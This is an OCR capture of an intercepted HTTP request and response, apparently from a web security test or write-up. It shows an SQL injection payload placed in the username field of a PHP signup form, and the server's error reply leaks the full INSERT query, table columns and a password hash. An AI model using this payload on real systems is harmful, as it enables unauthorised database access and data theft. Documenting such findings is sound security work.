 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /myproject/signup.php HTTP/1.1
2 Host: 4.221.168.224
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://4.221.168.224
10 Connection: close
11 Referer: http://4.221.168.224/myproject/signup.html
12 Upgrade-Insecure-Requests: 1
13
14 username=
admin',(SELECT+VERSION()),'862322e663dff8167bdf30bfeb042906dac0e77
0')--+-&email=admin%40gmail.com&password=BDFGBTGFGB
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 11:09:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 262
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Error inserting into logincred(username,email,password)
values('admin',(SELECT
VERSION()),'862322e663dff8167bdf30bfeb042906dac0e770')--
-','admin@gmail.com','$2y$10$2OPZRlf3xw0PlEIJVPLpT.hp9d1xhTMEmSaJy
GPa/mMqU.96NnLri') Data too long for column 'email' at row 1